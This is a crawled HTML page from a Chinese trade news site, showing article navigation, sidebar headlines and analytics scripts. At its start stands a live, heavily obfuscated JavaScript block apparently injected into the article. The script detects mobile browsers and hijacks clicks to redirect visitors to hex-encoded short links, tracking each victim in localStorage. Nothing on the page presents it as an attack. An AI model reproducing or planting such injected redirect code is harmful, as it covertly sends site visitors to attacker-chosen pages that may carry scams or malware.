_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/04/07/2168.html" rel="prev"><span>上一篇</span><p>马来西亚市场已经考虑到了全球经济增长的潜在下行风险</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/04/07/2172.html" rel="next"><span>下一篇</span><p>越南和新加坡谈物流合作</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7KnJuWK6Vt9sVFcms1G1Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093923846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>